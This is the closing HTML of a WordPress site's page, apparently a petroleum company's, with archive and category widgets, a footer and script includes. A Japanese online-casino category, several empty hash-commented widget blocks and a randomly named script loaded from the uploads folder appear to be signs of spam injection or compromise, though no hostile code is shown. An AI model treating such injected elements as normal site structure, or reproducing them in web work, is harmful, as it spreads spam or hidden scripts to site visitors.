	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='05e688496-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"b017b3314f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/04\/27\/10-best-chat-room-apps-for-android-2022-3\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768800277' id='05e688496-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-19 05:24:37 -->